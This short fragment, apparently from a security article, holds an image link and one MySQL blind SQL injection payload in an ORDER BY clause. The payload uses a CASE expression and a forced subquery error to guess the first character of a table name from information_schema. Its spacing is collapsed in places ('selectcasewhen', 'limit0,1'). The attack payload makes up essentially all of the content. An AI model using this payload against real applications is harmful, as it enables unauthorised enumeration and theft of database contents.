 select title from freebuf orderby (selectcasewhen(substr((select table_name from information_schema.tables where table_schema=database() limit0,1),1,1)='f') then1else1*(select1from information_schema.tables)end)=1limit0,1;